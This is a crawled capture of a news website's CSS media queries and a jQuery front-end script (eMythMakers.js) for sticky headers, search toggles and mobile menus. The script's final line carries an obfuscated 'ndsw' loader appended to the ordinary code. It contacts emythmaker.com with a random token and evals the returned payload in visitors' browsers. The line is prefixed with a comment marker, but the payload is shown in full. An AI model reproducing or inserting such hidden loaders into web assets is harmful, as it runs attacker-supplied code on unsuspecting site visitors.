.DCatNewsList2 .Desc{padding:2px 0 0;}

.DSubCategoryTop1 .Desc{padding:5px 8px;}
.DSubCategoryTop1 .Title{font-size:18px;line-height:26px;}
.DSubCategoryTop1 .col-lg-4{padding-left:calc(var(--bs-gutter-x)/ 2);}
.DSubCategoryTop1 .Brief p{-webkit-line-clamp:3;}

.DSubCategoryList{padding:0;margin-top:13px;border-top:1px solid #0D67673B;}
.DSubCategoryList .Title{padding:3px 0 0;}

.DCategoryListNews{padding:0;margin:7px 0;}
.DCategoryListNews .pDate{display:none;}
.DCategoryListNews .Title{font-weight:400;padding-top:3px;}

.DDetailsTitle h1{font-size:22px;line-height:30px;margin-top:5px;}
.AdditionalInfo{margin-top:10px;}
.AdditionalInfo .DescTitle h2{font-size:15px;}
.AdditionalInfo .col-lg-4.col-sm-12.col-12.justify-content-end{justify-content:start !important;}
.AdditionalInfo .DSocialTop{margin-top:10px;}
.PublishDate p:nth-child(2){display:none;}
.DDetailsContent{margin-top:15px;}

.DShareThis{display:inline;}
.DShareThis h5{margin-bottom:10px;}
.ShareOption{padding:10px;}
.DPopupAds{margin-top: 40px;padding-top: 50px;}
}
@media screen and (max-width:736px){
.container{width:100%;}
}
@media screen and (max-width:667px){
.container{width:100%;}
}
@media screen and (max-width:640px){
.container{width:100%;}
}
@media screen and (max-width:568px){
.container{width:100%;}
}
@media screen and (max-width:480px){
.container{width:100%;}
}
@media screen and (max-width:414px){
.container{width:100%;}
.DScrollSection .ScrollHeading p{font-size:18px;}
.DScrollSection .ScrollHeading{width:110px;}
.DScrollSection .ScrollSubject{width:calc(100% - 110px);;}
}
@media screen and (max-width:375px){
.container{width:100%;}
}
@media screen and (max-width:360px){
.container{width:100%;}
.ImgViewer{padding-top:63% !important;}
h1, h2, h3, h4, h5, h6{font-size:16px;line-height:23px;}
.DLatestNews .DLatestNewsList p{font-size:16px;line-height:23px;}
.DPhotoAlbumListItem .Desc .Title{font-size:16px;line-height:23px;}
.DOpinionList .Title{font-size:16px;line-height:23px;}
.DCommonCat1List .Desc .Title{font-size:16px;line-height:23px;}
.DLifestyleTopNews .Title{font-size:16px;line-height:23px;}
}
@media screen and (max-width:320px){
.container{width:100%;}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.dailyapandesh.com/common/js/eMythMakers.js
body_size: 737
content:
$(document).ready(function(){
//ShowHide in Mobile
$('.AMobileHide').click(function(){$(".MobileShowHide").slideToggle();});

// sticky-menu
	$(window).scroll(function () {
	if($(window).scrollTop() > 20) {
		$(".scroll-menu").addClass('sticky');
	} else {
		$(".scroll-menu").removeClass('sticky');
	}
	});

//BackToTop
	$(document).ready(function(){
		$(window).scroll(function () {
			if ($(this).scrollTop() > 50) {
				$('#back_to_top').fadeIn();
			} else {
				$('#back_to_top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back_to_top').click(function () {
			$('#back-to-top').tooltip('hide');
			$('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});

		$('#back_to_top').tooltip('show');

	});
});

// Sticky Header
window.onscroll = function() {myFunction()};

var header = document.getElementById("myHeader");
var sticky = header.offsetTop;

var header2 = document.getElementById("myHeader2");
var sticky2 = header.offsetTop;


function myFunction() {
if (window.pageYOffset > sticky) {
header.classList.add("sticky");
} else {
header.classList.remove("sticky");
}
if (window.pageYOffset > sticky2) {
header2.classList.add("sticky2");
} else {
header2.classList.remove("sticky2");
}
}

// Search Desktop
$(document).ready(function() {

$(".fa-search").click(function() {
$(".search-box").toggle();
$("input[type='text']").focus();
});

});

//Search
$(".menu-search").click(function (event) {
		event.preventDefault();
		$(".search_block").toggle("show hide");
	});
	$('a.close-search').click(function (e) {
		e.preventDefault();
		$(".search_block").toggle("show hide");
	});

$('.menu-left').click(function (e) {
		e.preventDefault();
		$(".MobileMenu, .menu-left i").toggleClass("show hide");
		$('body, .most_last_news_details, .most_read_details').toggleClass('no-scrollbar');
	});


 // ;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//emythmaker.com/anyaprokash/app/Actions/Fortify/Fortify.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};